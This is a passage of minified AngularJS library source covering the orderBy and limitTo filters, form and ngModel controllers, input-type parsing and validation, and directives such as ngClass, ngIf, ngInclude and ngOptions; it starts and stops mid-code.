t=(Math.abs(Number(t))===1/0?Number:v)(t),!isNaN(t)&&(b(e)&&(e=e.toString()),de(e)||he(e))?(n=(n=!n||isNaN(n)?0:v(n))<0&&n>=-e.length?e.length+n:n,0<=t?e.slice(n,n+t):0===n?e.slice(t,e.length):e.slice(Math.max(0,n+t),n)):e}}function mi(s){return function(e,t,n){var o,i;return D(e)&&(0===(t=de(t)?t:[t]).length&&(t=["+"]),i=(i=n)?-1:1,(o=t.map(function(e){var t,n=1,r=Ee;return pe(e)?r=e:he(e)&&("+"!=e.charAt(0)&&"-"!=e.charAt(0)||(n="-"==e.charAt(0)?-1:1,e=e.substring(1)),""!==e)&&(r=s(e)).constant&&(t=r(),r=function(e){return e[t]}),{get:r,descending:n*i}})).push({get:function(){return{}},descending:n?-1:1}),(t=Array.prototype.map.call(e,function(r,i){return{value:r,predicateValues:o.map(function(e){var e=e.get(r),t=i,n=typeof e;return null===e?(n="string",e="null"):"string"===n?e=e.toLowerCase():"object"===n&&(e=function(e,t){if("function"==typeof e.valueOf&&a(e=e.valueOf()))return e;if(R(e)&&a(e=e.toString()))return e;return t}(e,t)),{value:e,type:n}})}})).sort(function(e,t){for(var n=0,r=0,i=o.length;r<i&&!(n=function(e,t){var n=0;e.type===t.type?e.value!==t.value&&(n=e.value<t.value?-1:1):n=e.type<t.type?-1:1;return n}(e.predicateValues[r],t.predicateValues[r])*o[r].descending);++r);return n}),e=t.map(function(e){return e.value})),e};function a(e){switch(typeof e){case"number":case"boolean":case"string":return 1;default:return}}}function gi(e){return(e=pe(e)?{link:e}:e).restrict=e.restrict||"AC",p(e)}mi.$inject=["$parse"];var vi=p({restrict:"E",compile:function(e,t){if(!t.href&&!t.xlinkHref)return function(e,t){var n;"a"===t[0].nodeName.toLowerCase()&&(n="[object SVGAnimatedString]"===N.call(t.prop("href"))?"xlink:href":"href",t.on("click",function(e){t.attr(n)||e.preventDefault()}))}}}),yi={},$i=(ae(Ot,function(e,r){var i,t;function o(e,t,n){e.$watch(n[i],function(e){n.$set(r,!!e)})}"multiple"!=e&&(i=cn("ng-"+r),t="checked"===e?function(e,t,n){n.ngModel!==n[i]&&o(e,0,n)}:o,yi[i]=function(){return{restrict:"A",priority:100,link:t}})}),ae(_t,function(e,i){yi[i]=function(){return{priority:100,link:function(e,t,n){if("ngPattern"===i&&"/"==n.ngPattern.charAt(0)){var r=n.ngPattern.match(d);if(r)return void n.$set("ngPattern",new RegExp(r[1],r[2]))}e.$watch(n[i],function(e){n.$set(i,e)})}}}}),ae(["src","srcset","href"],function(o){var s=cn("ng-"+o);yi[s]=function(){return{priority:99,link:function(e,t,n){var r=o,i=o;"href"===o&&"[object SVGAnimatedString]"===N.call(t.prop("href"))&&(i="xlinkHref",n.$attr[i]="xlink:href",r=null),n.$observe(s,function(e){e?(n.$set(i,e),we&&r&&t.prop(r,n[i])):"href"===o&&n.$set(i,null)})}}}}),{$addControl:ce,$$renameControl:function(e,t){e.$name=t},$removeControl:ce,$setValidity:ce,$setDirty:ce,$setPristine:ce,$setSubmitted:ce}),bi="ng-submitted";function wi(e,t,n,r,i){var o=this,s=[];o.$error={},o.$$success={},o.$pending=ie,o.$name=i(t.name||t.ngForm||"")(n),o.$dirty=!1,o.$pristine=!0,o.$valid=!0,o.$invalid=!1,o.$submitted=!1,o.$$parentForm=$i,o.$rollbackViewValue=function(){ae(s,function(e){e.$rollbackViewValue()})},o.$commitViewValue=function(){ae(s,function(e){e.$commitViewValue()})},o.$addControl=function(e){We(e.$name,"input"),s.push(e),e.$name&&(o[e.$name]=e),e.$$parentForm=o},o.$$renameControl=function(e,t){var n=e.$name;o[n]===e&&delete o[n],(o[t]=e).$name=t},o.$removeControl=function(n){n.$name&&o[n.$name]===n&&delete o[n.$name],ae(o.$pending,function(e,t){o.$setValidity(t,null,n)}),ae(o.$error,function(e,t){o.$setValidity(t,null,n)}),ae(o.$$success,function(e,t){o.$setValidity(t,null,n)}),Te(s,n),n.$$parentForm=$i},$o({ctrl:this,$element:e,set:function(e,t,n){var r=e[t];r?-1===r.indexOf(n)&&r.push(n):e[t]=[n]},unset:function(e,t,n){var r=e[t];r&&(Te(r,n),0===r.length)&&delete e[t]},$animate:r}),o.$setDirty=function(){r.removeClass(e,co),r.addClass(e,lo),o.$dirty=!0,o.$pristine=!1,o.$$parentForm.$setDirty()},o.$setPristine=function(){r.setClass(e,co,lo+" "+bi),o.$dirty=!1,o.$pristine=!0,o.$submitted=!1,ae(s,function(e){e.$setPristine()})},o.$setUntouched=function(){ae(s,function(e){e.$setUntouched()})},o.$setSubmitted=function(){r.addClass(e,bi),o.$submitted=!0,o.$$parentForm.$setSubmitted()}}wi.$inject=["$element","$attrs","$scope","$animate","$interpolate"];function xi(n){return["$timeout","$parse",function(u,t){return{name:"form",restrict:n?"EAC":"E",require:["form","^^?form"],controller:wi,compile:function(e,t){e.addClass(co).addClass(ao);var a=t.name?"name":!(!n||!t.ngForm)&&"ngForm";return{pre:function(t,e,n,r){var i,o=r[0];"action"in n||(Ze(e[0],"submit",i=function(e){t.$apply(function(){o.$commitViewValue(),o.$setSubmitted()}),e.preventDefault()}),e.on("$destroy",function(){u(function(){nt(e[0],"submit",i)},0,!1)}));(r[1]||o.$$parentForm).$addControl(o);var s=a?c(o.$name):ce;a&&(s(t,o),n.$observe(a,function(e){o.$name!==e&&(s(t,ie),o.$$parentForm.$$renameControl(o,e),(s=c(o.$name))(t,o))})),e.on("$destroy",function(){o.$$parentForm.$removeControl(o),s(t,ie),ue(o,$i)})}}}};function c(e){return""===e?t('this[""]').assign:t(e).assign||ce}}]}var Ei=xi(),Si=xi(!0),Ci=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,Ti=/^(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?$/,ki=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,Ni=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,r=/^(\d{4})-(\d{2})-(\d{2})$/,Ai=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Oi=/^(\d{4})-W(\d\d)$/,Mi=/^(\d{4})-(\d\d)$/,_i=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Pi={text:function(e,t,n,r,i,o){ji(0,t,n,r,i,o),Di(r)},date:Ii("date",r,Li(r,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":Ii("datetimelocal",Ai,Li(Ai,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:Ii("time",_i,Li(_i,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:Ii("week",Oi,function(e,t){if(y(e))return e;if(he(e)){Oi.lastIndex=0;var n,r,i,o,s,a,e=Oi.exec(e);if(e)return n=+e[1],e=+e[2],s=o=i=r=0,a=ii(n),e=7*(e-1),t&&(r=t.getHours(),i=t.getMinutes(),o=t.getSeconds(),s=t.getMilliseconds()),new Date(n,0,a.getDate()+e,r,i,o,s)}return NaN},"yyyy-Www"),month:Ii("month",Mi,Li(Mi,["yyyy","MM"]),"yyyy-MM"),number:function(e,t,n,r,i,o){{var s;Ri(0,t,0,r),ji(0,t,n,r,i,o),r.$$parserName="number",r.$parsers.push(function(e){return r.$isEmpty(e)?null:Ni.test(e)?parseFloat(e):ie}),r.$formatters.push(function(e){if(!r.$isEmpty(e)){if(!b(e))throw mo("numfmt","Expected `{0}` to be a number",e);e=e.toString()}return e}),(C(n.min)||n.ngMin)&&(r.$validators.min=function(e){return r.$isEmpty(e)||le(s)||s<=e},n.$observe("min",function(e){C(e)&&!b(e)&&(e=parseFloat(e,10)),s=b(e)&&!isNaN(e)?e:ie,r.$validate()}))}{var a;(C(n.max)||n.ngMax)&&(r.$validators.max=function(e){return r.$isEmpty(e)||le(a)||e<=a},n.$observe("max",function(e){C(e)&&!b(e)&&(e=parseFloat(e,10)),a=b(e)&&!isNaN(e)?e:ie,r.$validate()}))}},url:function(e,t,n,r,i,o){ji(0,t,n,r,i,o),Di(r),r.$$parserName="url",r.$validators.url=function(e,t){e=e||t;return r.$isEmpty(e)||Ti.test(e)}},email:function(e,t,n,r,i,o){ji(0,t,n,r,i,o),Di(r),r.$$parserName="email",r.$validators.email=function(e,t){e=e||t;return r.$isEmpty(e)||ki.test(e)}},radio:function(e,t,n,r){le(n.name)&&t.attr("name",++M);t.on("click",function(e){t[0].checked&&r.$setViewValue(n.value,e&&e.type)}),r.$render=function(){var e=n.value;t[0].checked=e==r.$viewValue},n.$observe("value",r.$render)},checkbox:function(e,t,n,r,i,o,s,a){var u=Fi(a,e,"ngTrueValue",n.ngTrueValue,!0),c=Fi(a,e,"ngFalseValue",n.ngFalseValue,!1);t.on("click",function(e){r.$setViewValue(t[0].checked,e&&e.type)}),r.$render=function(){t[0].checked=r.$viewValue},r.$isEmpty=function(e){return!1===e},r.$formatters.push(function(e){return ge(e,u)}),r.$parsers.push(function(e){return e?u:c})},hidden:ce,button:ce,submit:ce,reset:ce,file:ce};function Di(t){t.$formatters.push(function(e){return t.$isEmpty(e)?e:e.toString()})}function ji(e,n,r,i,t,o){var s,a,u,c=oe(n[0].type),l=(t.android||(s=!1,n.on("compositionstart",function(e){s=!0}),n.on("compositionend",function(){s=!1,l()})),function(e){var t;a&&(o.defer.cancel(a),a=null),!s&&(t=n.val(),e=e&&e.type,"password"===c||r.ngTrim&&"false"===r.ngTrim||(t=me(t)),i.$viewValue!==t||""===t&&i.$$hasNativeValidators)&&i.$setViewValue(t,e)});t.hasEvent("input")?n.on("input",l):(u=function(e,t,n){a=a||o.defer(function(){a=null,t&&t.value===n||l(e)})},n.on("keydown",function(e){var t=e.keyCode;91===t||15<t&&t<19||37<=t&&t<=40||u(e,this,this.value)}),t.hasEvent("paste")&&n.on("paste cut",u)),n.on("change",l),i.$render=function(){var e=i.$isEmpty(i.$viewValue)?"":i.$viewValue;n.val()!==e&&n.val(e)}}function Li(r,i){return function(e,t){var n;if(y(e))return e;if(he(e)){if('"'==e.charAt(0)&&'"'==e.charAt(e.length-1)&&(e=e.substring(1,e.length-1)),Ci.test(e))return new Date(e);if(r.lastIndex=0,e=r.exec(e))return e.shift(),n=t?{yyyy:t.getFullYear(),MM:t.getMonth()+1,dd:t.getDate(),HH:t.getHours(),mm:t.getMinutes(),ss:t.getSeconds(),sss:t.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},ae(e,function(e,t){t<i.length&&(n[i[t]]=+e)}),new Date(n.yyyy,n.MM-1,n.dd,n.HH,n.mm,n.ss||0,1e3*n.sss||0)}return NaN}}function Ii(d,p,m,g){return function(e,t,n,r,i,o,s){Ri(0,t,0,r),ji(0,t,n,r,i,o);var a,u,c,l=r&&r.$options&&r.$options.timezone;function f(e){return e&&(!e.getTime||e.getTime()===e.getTime())}function h(e){return C(e)&&!y(e)?m(e)||ie:e}r.$$parserName=d,r.$parsers.push(function(e){return r.$isEmpty(e)?null:p.test(e)?(e=m(e,a),l?ne(e,l):e):ie}),r.$formatters.push(function(e){if(e&&!y(e))throw mo("datefmt","Expected `{0}` to be a date",e);return f(e)?((a=e)&&l&&(a=ne(a,l,!0)),s("date")(e,g,l)):(a=null,"")}),(C(n.min)||n.ngMin)&&(r.$validators.min=function(e){return!f(e)||le(u)||m(e)>=u},n.$observe("min",function(e){u=h(e),r.$validate()})),(C(n.max)||n.ngMax)&&(r.$validators.max=function(e){return!f(e)||le(c)||m(e)<=c},n.$observe("max",function(e){c=h(e),r.$validate()}))}}function Ri(e,n,t,r){var i=n[0];(r.$$hasNativeValidators=fe(i.validity))&&r.$parsers.push(function(e){var t=n.prop(m)||{};return t.badInput&&!t.typeMismatch?ie:e})}function Fi(e,t,n,r,i){if(C(r)){if((e=e(r)).constant)return e(t);throw mo("constexpr","Expected constant expression for `{0}`, but saw `{1}`.",n,r)}return i}function qi(){return{restrict:"A",priority:100,compile:function(e,t){return Vi.test(t.ngValue)?function(e,t,n){n.$set("value",e.$eval(n.ngValue))}:function(e,t,n){e.$watch(n.ngValue,function(e){n.$set("value",e)})}}}}var Hi=["$browser","$sniffer","$filter","$parse",function(i,o,s,a){return{restrict:"E",require:["?ngModel"],link:{pre:function(e,t,n,r){r[0]&&(Pi[oe(n.type)]||Pi.text)(e,t,n,r[0],o,i,s,a)}}}}],Vi=/^(true|false|\d+)$/,Bi=["$compile",function(r){return{restrict:"AC",compile:function(e){return r.$$addBindingClass(e),function(e,t,n){r.$$addBindingInfo(t,n.ngBind),t=t[0],e.$watch(n.ngBind,function(e){t.textContent=le(e)?"":e})}}}}],Wi=["$interpolate","$compile",function(i,o){return{compile:function(e){return o.$$addBindingClass(e),function(e,t,n){var r=i(t.attr(n.$attr.ngBindTemplate));o.$$addBindingInfo(t,r.expressions),t=t[0],n.$observe("ngBindTemplate",function(e){t.textContent=le(e)?"":e})}}}}],zi=["$sce","$parse","$compile",function(o,n,s){return{restrict:"A",compile:function(e,t){var r=n(t.ngBindHtml),i=n(t.ngBindHtml,function(e){return(e||"").toString()});return s.$$addBindingClass(e),function(e,t,n){s.$$addBindingInfo(t,n.ngBindHtml),e.$watch(i,function(){t.html(o.getTrustedHtml(r(e))||"")})}}}}],Ui=p({restrict:"A",require:"ngModel",link:function(e,t,n,r){r.$viewChangeListeners.push(function(){e.$eval(n.ngChange)})}});function Yi(r,d){return r="ngClass"+r,["$animate",function(l){return{restrict:"AC",link:function(o,s,n){var a;function u(e){e=c(e,1);n.$addClass(e)}function c(e,t){var n=s.data("$classCounts")||ve(),r=[];return ae(e,function(e){(0<t||n[e])&&(n[e]=(n[e]||0)+t,n[e]===+(0<t))&&r.push(e)}),s.data("$classCounts",n),r.join(" ")}function t(e){var t,n,r,i;!0!==d&&o.$index%2!==d||(t=h(e||[]),a?ge(e,a)||(n=h(a),i=f(r=t,n=n),n=f(n,r),i=c(i,1),n=c(n,-1),i&&i.length&&l.addClass(s,i),n&&n.length&&l.removeClass(s,n)):u(t)),a=w(e)}o.$watch(n[r],t,!0),n.$observe("class",function(e){t(o.$eval(n[r]))}),"ngClass"!==r&&o.$watch("$index",function(e,t){e&=1;e!=(1&t)&&(t=h(o.$eval(n[r])),(e===d?u:function(e){e=c(e,-1);n.$removeClass(e)})(t))})}};function f(e,t){var n=[];e:for(var r=0;r<e.length;r++){for(var i=e[r],o=0;o<t.length;o++)if(i==t[o])continue e;n.push(i)}return n}function h(e){var n=[];return de(e)?(ae(e,function(e){n=n.concat(h(e))}),n):he(e)?e.split(" "):fe(e)?(ae(e,function(e,t){e&&(n=n.concat(t.split(" ")))}),n):e}}]}function Xi(){return{restrict:"A",priority:100,require:"ngModel",link:function(e,t,n,r){var i=t.attr(n.$attr.ngList)||", ",o="false"!==n.ngTrim,s=o?me(i):i;r.$parsers.push(function(e){var t;if(!le(e))return t=[],e&&ae(e.split(s),function(e){e&&t.push(o?me(e):e)}),t}),r.$formatters.push(function(e){return de(e)?e.join(i):ie}),r.$isEmpty=function(e){return!e||!e.length}}}}function Gi(){return{restrict:"A",controller:["$scope","$attrs",function(e,t){var n=this;this.$options=T(e.$eval(t.ngModelOptions)),C(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=me(this.$options.updateOn.replace(yo,function(){return n.$options.updateOnDefault=!0," "}))):this.$options.updateOnDefault=!0}]}}var Ki=Yi("",!0),Ji=Yi("Odd",0),Qi=Yi("Even",1),Zi=gi({compile:function(e,t){t.$set("ngCloak",ie),e.removeClass("ng-cloak")}}),eo=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],to={},no={blur:!0,focus:!0},ro=(ae("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(o){var s=cn("ng-"+o);to[s]=["$parse","$rootScope",function(n,i){return{restrict:"A",compile:function(e,t){var r=n(t[s],null,!0);return function(n,e){e.on(o,function(e){function t(){r(n,{$event:e})}no[o]&&i.$$phase?n.$evalAsync(t):n.$apply(t)})}}}}]}),["$animate",function(u){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(e,n,r,t,i){var o,s,a;e.$watch(r.ngIf,function(e){e?s||i(function(e,t){s=t,e[e.length++]=re.createComment(" end ngIf: "+r.ngIf+" "),o={clone:e},u.enter(e,n.parent(),n)}):(a&&(a.remove(),a=null),s&&(s.$destroy(),s=null),o&&(a=Ue(o.clone),u.leave(a).then(function(){a=null}),o=null))})}}}]),io=["$templateRequest","$anchorScroll","$animate",function(m,g,v){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:S.noop,compile:function(e,t){var n=t.ngInclude||t.src,d=t.onload||"",p=t.autoscroll;return function(o,s,e,a,u){function c(){t&&(t.remove(),t=null),l&&(l.$destroy(),l=null),f&&(v.leave(f).then(function(){t=null}),t=f,f=null)}var l,t,f,h=0;o.$watch(n,function(n){function r(){!C(p)||p&&!o.$eval(p)||g()}var i=++h;n?(m(n,!0).then(function(e){var t;i===h&&(t=o.$new(),a.template=e,e=u(t,function(e){c(),v.enter(e,null,s).then(r)}),f=e,(l=t).$emit("$includeContentLoaded",n),o.$eval(d))},function(){i===h&&(c(),o.$emit("$includeContentError",n))}),o.$emit("$includeContentRequested",n)):(c(),a.template=null)})}}}}],oo=["$compile",function(i){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(e,t,n,r){/SVG/.test(t[0].toString())?(t.empty(),i(pt(r.template,re).childNodes)(e,function(e){t.append(e)},{futureParentElement:t})):(t.html(r.template),i(t.contents())(e))}}}],so=gi({priority:450,compile:function(){return{pre:function(e,t,n){e.$eval(n.ngInit)}}}}),ao="ng-valid",uo="ng-invalid",co="ng-pristine",lo="ng-dirty",fo="ng-untouched",ho="ng-touched",po="ng-pending",mo=$("ngModel"),go=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(o,t,i,s,a,e,r,u,c,n){this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=ie,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=ie,this.$name=n(i.name||"",!1)(o),this.$$parentForm=$i;var l,f=a(i.ngModel),h=f.assign,d=f,p=h,m=null,g=this,v=(this.$$setOptions=function(e){if((g.$options=e)&&e.getterSetter){var n=a(i.ngModel+"()"),r=a(i.ngModel+"($$$p)");d=function(e){var t=f(e);return t=pe(t)?n(e):t},p=function(e,t){pe(f(e))?r(e,{$$$p:g.$modelValue}):h(e,g.$modelValue)}}else if(!f.assign)throw mo("nonassign","Expression '{0}' is non-assignable. Element: {1}",i.ngModel,Ne(s))},this.$render=ce,this.$isEmpty=function(e){return le(e)||""===e||null===e||e!=e},0);$o({ctrl:this,$element:s,set:function(e,t){e[t]=!0},unset:function(e,t){delete e[t]},$animate:e}),this.$setPristine=function(){g.$dirty=!1,g.$pristine=!0,e.removeClass(s,lo),e.addClass(s,co)},this.$setDirty=function(){g.$dirty=!0,g.$pristine=!1,e.removeClass(s,co),e.addClass(s,lo),g.$$parentForm.$setDirty()},this.$setUntouched=function(){g.$touched=!1,g.$untouched=!0,e.setClass(s,fo,ho)},this.$setTouched=function(){g.$touched=!0,g.$untouched=!1,e.setClass(s,ho,fo)},this.$rollbackViewValue=function(){r.cancel(m),g.$viewValue=g.$$lastCommittedViewValue,g.$render()},this.$validate=function(){var e,t,n,r,i;b(g.$modelValue)&&isNaN(g.$modelValue)||(e=g.$$lastCommittedViewValue,t=g.$$rawModelValue,n=g.$valid,r=g.$modelValue,i=g.$options&&g.$options.allowInvalid,g.$$runValidators(t,e,function(e){i||n===e||(g.$modelValue=e?t:ie,g.$modelValue!==r&&g.$$writeModelToScope())}))},this.$$runValidators=function(n,r,t){var i,o,s,a=++v;function u(e,t){a===v&&g.$setValidity(e,t)}function e(e){a===v&&t(e)}!function(){var e=g.$$parserName||"parse";{if(!le(l))return l||(ae(g.$validators,function(e,t){u(t,null)}),ae(g.$asyncValidators,function(e,t){u(t,null)})),u(e,l),l;u(e,null)}return 1}()||(i=!0,ae(g.$validators,function(e,t){e=e(n,r);i=i&&e,u(t,e)}),!i&&(ae(g.$asyncValidators,function(e,t){u(t,null)}),1))?e(!1):(o=[],s=!0,ae(g.$asyncValidators,function(e,t){e=e(n,r);if(!B(e))throw mo("$asyncValidators","Expected asynchronous validator to return a promise but got '{0}' instead.",e);u(t,ie),o.push(e.then(function(){u(t,!0)},function(e){u(t,s=!1)}))}),o.length?c.all(o).then(function(){e(s)},ce):e(!0))},this.$commitViewValue=function(){var e=g.$viewValue;r.cancel(m),(g.$$lastCommittedViewValue!==e||""===e&&g.$$hasNativeValidators)&&(g.$$lastCommittedViewValue=e,g.$pristine&&this.$setDirty(),this.$$parseAndValidate())},this.$$parseAndValidate=function(){var t=g.$$lastCommittedViewValue;if(l=!le(t)||ie)for(var e=0;e<g.$parsers.length;e++)if(le(t=g.$parsers[e](t))){l=!1;break}b(g.$modelValue)&&isNaN(g.$modelValue)&&(g.$modelValue=d(o));var n=g.$modelValue,r=g.$options&&g.$options.allowInvalid;function i(){g.$modelValue!==n&&g.$$writeModelToScope()}g.$$rawModelValue=t,r&&(g.$modelValue=t,i()),g.$$runValidators(t,g.$$lastCommittedViewValue,function(e){r||(g.$modelValue=e?t:ie,i())})},this.$$writeModelToScope=function(){p(o,g.$modelValue),ae(g.$viewChangeListeners,function(e){try{e()}catch(e){t(e)}})},this.$setViewValue=function(e,t){g.$viewValue=e,g.$options&&!g.$options.updateOnDefault||g.$$debounceViewValueCommit(t)},this.$$debounceViewValueCommit=function(e){var t=0,n=g.$options;n&&C(n.debounce)&&(b(n=n.debounce)?t=n:b(n[e])?t=n[e]:b(n.default)&&(t=n.default)),r.cancel(m),t?m=r(function(){g.$commitViewValue()},t):u.$$phase?g.$commitViewValue():o.$apply(function(){g.$commitViewValue()})},o.$watch(function(){var e=d(o);if(e!==g.$modelValue&&(g.$modelValue==g.$modelValue||e==e)){g.$modelValue=g.$$rawModelValue=e,l=ie;for(var t=g.$formatters,n=t.length,r=e;n--;)r=t[n](r);g.$viewValue!==r&&(g.$viewValue=g.$$lastCommittedViewValue=r,g.$render(),g.$$runValidators(e,r,ce))}return e})}],vo=["$rootScope",function(o){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:go,priority:1,compile:function(e){return e.addClass(co).addClass(fo).addClass(ao),{pre:function(e,t,n,r){var i=r[0],o=r[1]||i.$$parentForm;i.$$setOptions(r[2]&&r[2].$options),o.$addControl(i),n.$observe("name",function(e){i.$name!==e&&i.$$parentForm.$$renameControl(i,e)}),e.$on("$destroy",function(){i.$$parentForm.$removeControl(i)})},post:function(t,e,n,r){var i=r[0];i.$options&&i.$options.updateOn&&e.on(i.$options.updateOn,function(e){i.$$debounceViewValueCommit(e&&e.type)}),e.on("blur",function(e){i.$touched||(o.$$phase?t.$evalAsync(i.$setTouched):t.$apply(i.$setTouched))})}}}}}],yo=/(\s+|^)default(\s+|$)/;function $o(e){var r=e.ctrl,n=e.$element,i={},o=e.set,s=e.unset,a=e.$animate;function u(e,t){t&&!i[e]?(a.addClass(n,e),i[e]=!0):!t&&i[e]&&(a.removeClass(n,e),i[e]=!1)}function c(e,t){e=e?"-"+Fe(e,"-"):"",u(ao+e,!0===t),u(uo+e,!1===t)}i[uo]=!(i[ao]=n.hasClass(ao)),r.$setValidity=function(e,t,n){(le(t)?function(e,t,n){r[e]||(r[e]={});o(r[e],t,n)}:function(e,t,n){r[e]&&s(r[e],t,n);bo(r[e])&&(r[e]=ie)})("$pending",e,n);(V(t)?t?(s(r.$error,e,n),o):(o(r.$error,e,n),s):(s(r.$error,e,n),s))(r.$$success,e,n);r.$pending?(u(po,!0),r.$valid=r.$invalid=ie,c("",null)):(u(po,!1),r.$valid=bo(r.$error),r.$invalid=!r.$valid,c("",r.$valid));t=r.$pending&&r.$pending[e]?ie:!r.$error[e]&&(!!r.$$success[e]||null);c(e,t),r.$$parentForm.$setValidity(e,t,r)}}function bo(e){if(e)for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}function wo(){return{restrict:"E",require:["select","?ngModel"],controller:Wo,link:function(e,n,t,r){var i,o,s,a=r[1];a&&(((i=r[0]).ngModelCtrl=a).$render=function(){i.writeValue(a.$viewValue)},n.on("change",function(){e.$apply(function(){a.$setViewValue(i.readValue())})}),t.multiple)&&(i.readValue=function(){var t=[];return ae(n.find("option"),function(e){e.selected&&t.push(e.value)}),t},i.writeValue=function(e){var t=new Rt(e);ae(n.find("option"),function(e){e.selected=C(t.get(e.value))})},s=NaN,e.$watch(function(){s!==a.$viewValue||ge(o,a.$viewValue)||(o=w(a.$viewValue),a.$render()),s=a.$viewValue}),a.$isEmpty=function(e){return!e||0===e.length})}}}function xo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){r&&(n.required=!0,r.$validators.required=function(e,t){return!n.required||!r.$isEmpty(t)},n.$observe("required",function(){r.$validate()}))}}}function Eo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){var i,o;r&&(o=n.ngPattern||n.pattern,n.$observe("pattern",function(e){if((e=he(e)&&0<e.length?new RegExp("^"+e+"$"):e)&&!e.test)throw $("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",o,e,Ne(t));i=e||ie,r.$validate()}),r.$validators.pattern=function(e,t){return r.$isEmpty(t)||le(i)||i.test(t)})}}}function So(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){var i;r&&(i=-1,n.$observe("maxlength",function(e){e=v(e);i=isNaN(e)?-1:e,r.$validate()}),r.$validators.maxlength=function(e,t){return i<0||r.$isEmpty(t)||t.length<=i})}}}function Co(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){var i;r&&(i=0,n.$observe("minlength",function(e){i=v(e)||0,r.$validate()}),r.$validators.minlength=function(e,t){return r.$isEmpty(t)||t.length>=i})}}}var To,ko=gi({terminal:!0,priority:1e3}),No=$("ngOptions"),Ao=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,Oo=["$compile","$parse",function(b,w){var x=re.createElement("option"),E=re.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","?ngModel"],link:function(e,o,t,n){var s=n[1];if(s){for(var a,u=n[0],n=t.multiple,r=0,i=o.children(),c=i.length;r<c;r++)if(""===i[r].value){a=i.eq(r);break}var l,f=!!a,h=se(x.cloneNode(!1)),d=(h.val("?"),function(e,t,c){var n,r,i,l,o,f,s,h,d,p,m,g,v,a,y,u=e.match(Ao);if(u)return n=u[5]||u[7],r=u[6],i=/ as /.test(u[0])&&u[1],l=u[9],o=w(u[2]?u[1]:n),f=i&&w(i)||o,s=l&&w(l),h=l?function(e,t){return s(c,t)}:function(e){return It(e)},d=function(e,t){return h(e,y(e,t))},p=w(u[2]||u[1]),m=w(u[3]||""),g=w(u[4]||""),v=w(u[8]),a={},y=r?function(e,t){return a[r]=t,a[n]=e,a}:function(e){return a[n]=e,a},{trackBy:l,getTrackByValue:d,getWatchables:w(v,function(e){for(var t=[],n=b(e=e||[]),r=n.length,i=0;i<r;i++){var o=e===n?i:n[i],s=(e[o],y(e[o],o)),o=h(e[o],s);t.push(o),(u[2]||u[1])&&(o=p(c,s),t.push(o)),u[4]&&(o=g(c,s),t.push(o))}return t}),getOptions:function(){for(var e=[],t={},n=v(c)||[],r=b(n),i=r.length,o=0;o<i;o++){var s=n===r?o:r[o],a=n[s],a=y(a,s),s=f(c,a),u=h(s,a),s=new $(u,s,p(c,a),m(c,a),g(c,a));e.push(s),t[u]=s}return{items:e,selectValueMap:t,getOptionFromViewValue:function(e){return t[d(e)]},getViewValueFromOption:function(e){return l?S.copy(e.viewValue):e.viewValue}}}};throw No("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",e,Ne(t));function $(e,t,n,r,i){this.selectValue=e,this.viewValue=t,this.label=n,this.group=r,this.disabled=i}function b(e){var t;if(!r&&D(e))t=e;else for(var n in t=[],e)e.hasOwnProperty(n)&&"$"!==n.charAt(0)&&t.push(n);return t}}(t.ngOptions,o,e)),p=function(){f||a.remove()},m=function(){h.remove()};n?(s.$isEmpty=function(e){return!e||0===e.length},u.writeValue=function(e){l.items.forEach(function(e){e.element.selected=!1}),e&&e.forEach(function(e){e=l.getOptionFromViewValue(e);e&&!e.disabled&&(e.element.selected=!0)})},u.readValue=function(){var e=o.val()||[],t=[];return ae(e,function(e){e=l.selectValueMap[e];e&&!e.disabled&&t.push(l.getViewValueFromOption(e))}),t},d.trackBy&&e.$watchCollection(function(){if(de(s.$viewValue))return s.$viewValue.map(function(e){return d.getTrackByValue(e)})},function(){s.$render()})):(u.writeValue=function(e){var 